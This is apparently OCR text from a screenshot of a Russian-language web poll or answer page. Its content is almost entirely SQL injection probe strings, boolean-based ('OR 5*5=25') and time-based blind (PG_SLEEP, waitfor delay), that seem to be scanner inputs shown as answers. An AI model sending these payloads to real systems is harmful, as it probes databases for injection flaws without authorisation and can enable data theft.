
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Добавить свой ответ
Результаты